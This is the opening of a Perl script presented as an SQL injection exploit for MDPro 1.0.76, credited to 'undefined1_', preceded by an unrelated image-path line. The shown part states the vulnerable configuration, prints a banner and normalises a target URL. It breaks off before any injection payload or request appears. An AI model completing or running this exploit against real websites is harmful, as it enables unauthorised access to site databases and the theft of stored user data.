
use strict;
use IO::Socket;
my $app = "MDPro 1.0.76";
my $type = "SQL Injection";
my $author = "undefined1_";
my $settings = "magic_quotes_runtime = off, 
mysql >= 4.1.0";
$| = 1;
print ":: $app $type - by $author ::\n\n\n";
my $url = shift || usage();
if($url =~ m/^(?:http:\/\/)(.*)/) {
	$url = $1;
}
if($url !~ m/^.*\/$/) {
	$url .= "/";